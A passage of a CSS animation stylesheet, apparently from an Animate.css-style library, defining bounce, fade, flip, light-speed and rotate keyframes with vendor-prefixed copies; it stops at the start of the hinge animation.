.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}
@-webkit-keyframes bounceInRight{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0);}
75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInRight{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0);}
75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}
@-webkit-keyframes bounceInUp{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);}
100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes bounceInUp{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);}
100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}
@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
50%, 55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
100%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
}
@keyframes bounceOut{20%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
50%, 55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
100%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
}
.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}
@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}
@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}
@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}
@-webkit-keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}
@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}
@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}
@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}
@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}
@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}
@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOutDown{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
@keyframes fadeOutDown{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}
@-webkit-keyframes fadeOutDownBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
@keyframes fadeOutDownBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}
@-webkit-keyframes fadeOutLeft{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
@keyframes fadeOutLeft{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}
@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
@keyframes fadeOutLeftBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}
@-webkit-keyframes fadeOutRight{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
@keyframes fadeOutRight{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}
@-webkit-keyframes fadeOutRightBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
@keyframes fadeOutRightBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}
@-webkit-keyframes fadeOutUp{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
@keyframes fadeOutUp{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}
@-webkit-keyframes fadeOutUpBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
@keyframes fadeOutUpBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}
@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) scale3d(.95, .95, .95);transform:perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) scale3d(.95, .95, .95);transform:perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}
@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}
@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}
@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}
}
@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}
}
.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;}
@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}
}
@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}
}
.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}
100%{-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}
100%{-webkit-transform:none;transform:none;opacity:1;}
}
.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
@-webkit-keyframes lightSpeedOut{0%{opacity:1;}
100%{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}
}
@keyframes lightSpeedOut{0%{opacity:1;}
100%{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}
}
.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}
@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}
@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}
@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}
@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0;}
}
@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0;}
}
.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}
@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
}
@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
}
.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}
@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}
@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}
@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0;}
}
@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0;}
}
.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}
@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
